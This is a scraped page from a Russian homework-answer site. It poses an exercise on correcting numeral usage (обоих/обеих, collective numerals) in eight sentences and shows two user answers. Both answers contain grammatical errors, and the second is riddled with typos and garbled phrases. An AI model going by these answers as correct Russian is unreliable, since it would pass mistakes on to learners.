<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="" itemprop="item"><span itemprop="name"></span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Исправьте ошибк...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-66964" class="gp-clearfix post-66964 post type-post status-publish format-standard hentry" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline"><p>Исправьте ошибки:1На занятиях не было обоих сестер.2 Парахода ждали только четверо женщин.3 Главная бухгалтерия обсуждает теперь тринадцать детских садов и двадцать два яслей.4 Насыпь возводилассь с помощью двоих бульдозеров.5 Трое работниц не смогли выйти на работу.6 двое котят играли на полу.7 На обеих берегах реки раскинулись поля.8 В обоих странах сскоро будут выборы.</p> &#8212; Правильный ответ на вопрос найдете ниже</h1>
<div class="post-header">
<span itemprop="datePublished" content="2019-05-13T11:49:32+03:00">13.05.2019</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;2</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<div class="answer">
<p>Ответ: </p>
<p>1) На занятиях не было обеих сестер. 2. Парохода ждали только четыре женщины. 3. Главная бухгалтерия обсуждает теперь тринадцать детских садов и двадцать двое яслей. 4. Насыпь возводилась с помощью двух бульдозеров. 5. Три работницы не смогли выйти на работу. 6.Двое котят играли на полу. 7.На двух берегах раскинулись поля. 8.В обеих странах скоро будут выборы.</p>
</p>
</div>
<div class="answer">
<p>Ответ: На занятиях не было обеих сестер.парохода  ждали только четыре женщины . Главная бухгалтерия обсуждает тринадцать дет.садов и двадцать две ясли.насыпь возводилась с помощью двух бульдозеров.три работе вы не смогли выйти на работу.Двое котят играли на полу.На  двух берегах раскинулись  поля.в обеих странах скоро буду выбору</p>
</div>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/prakticeskaya-rabota-opisanie-reki-volgi-po.html"     class="crp_link post-107334"><span class="crp_title">Практическая работа. Описание реки Волги по плану:1.Название&hellip;</span></a></li><li><a href="https://otvetzdes.ru/etot-gorod-geroj-raspolozhen-na-oboih-beregah-reki-dnepr-krupnejshij-promyshlennyj-i-kulturnyj-czentr-znachitelnyj-transportnyj-uzel-v-1941g-uzhe-v-pervyj-den-vojny-nemeczko-fashistskaya-aviacziya.html"     class="crp_link post-25056"><span class="crp_title">Этот город-герой расположен на обоих берегах реки Днепр.&hellip;</span></a></li><li><a href="https://otvetzdes.ru/1posledstviem-velikix-geograficesk.html"     class="crp_link post-240640"><span class="crp_title">1.Последствием Великих географических открытий НЕ является:&hellip;</span></a></li><li><a href="https://otvetzdes.ru/nbspcemu-raven-ugol-pod-kotorym-raspolo.html"     class="crp_link post-233304"><span class="crp_title">&nbsp;Чему равен угол, под которым расположен прямой&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-odnom-iz-vydelennyx-nize-sl.html"     class="crp_link post-157878"><span class="crp_title">В одном из выделенных ниже слов допущена ошибка в&hellip;</span></a></li><li><a href="https://otvetzdes.ru/variant-2-1-naidite-znacenie-vyrazeniya.html"     class="crp_link post-120458"><span class="crp_title">Вариант 2 1. Найдите значение выражения: 2. В первый час&hellip;</span></a></li><li><a href="https://otvetzdes.ru/1kakova-tema-osnovnaya-mysl-epizoda-oprede.html"     class="crp_link post-176376"><span class="crp_title">1.Какова тема, основная мысль эпизода, определите&hellip;</span></a></li><li><a href="https://otvetzdes.ru/verny-li-utverzhdeniya-1-iskusstvo-budushhego-otvergaya-chelovecheskie-chuvstva-idealy-kak-slabosti-provozglashal-silu-energiyu-skorost-motor-luchshij-iz-poetov-slozhilos-v-raznyh.html"     class="crp_link post-26603"><span class="crp_title">Верны ли утверждения: 1. Искусство будущего, отвергая&hellip;</span></a></li><li><a href="https://otvetzdes.ru/na-beregah-kakoj-reki-vozniklo-gosudarstvo-egipet-otvet-na-vopros.html"     class="crp_link post-17578"><span class="crp_title">На берегах, какой реки возникло государство Египет: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/na-beregah-kakoj-reki-voznik-velikij-novgorod-otvet-na-vopros.html"     class="crp_link post-21855"><span class="crp_title">На берегах какой реки возник Великий Новгород: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/na-beregah-kakoj-reki-selilos-bolshe-vsego-pereselenczev-otvet-na-vopros.html"     class="crp_link post-22237"><span class="crp_title">На берегах какой реки селилось больше всего переселенцев: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/po-territorii-etogo-rajona-prohodyat-tranzitnye-magistrali-pochti-vse-krupnye-goroda-nahodyatsya-na-beregah-bolshoj-reki-otvet-na-vopros.html"     class="crp_link post-31514"><span class="crp_title">По территории этого района проходят транзитные магистрали.&hellip;</span></a></li><li><a href="https://otvetzdes.ru/na-beregah-reki-nil-v-drevnosti-byl-raspolozhen-otvet-na-vopros.html"     class="crp_link post-34034"><span class="crp_title">На берегах реки Нил в древности был расположен: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/na-beregah-kakoj-reki-raspolozhen-kaliningrad-otvet-na-vopros.html"     class="crp_link post-34771"><span class="crp_title">На берегах какой реки расположен Калининград: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/1-kakoe-iz-predlozenii-yavlyaetsya-rasprostr.html"     class="crp_link post-157870"><span class="crp_title">1. Какое из предложений является распространенным? а) Вы&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2019-05-13">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/ispravte-osibki1na-zanyatiyax-ne-by.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ispravte-osibki1na-zanyatiyax-ne-by.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='66964' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4d51efe16e" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="104"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"ispravte-osibki1na-zanyatiyax-ne-by\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 2.2973930835724 seconds, on 11-04-25 12:24:31 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 214
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"8668f1059f02760d733f3cf3c2494071","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"5c95526b29658c86ef23e3f7106846f2","top":[],"bcase":2,"st":false,"links":[],"recommended":null,"ed":[]}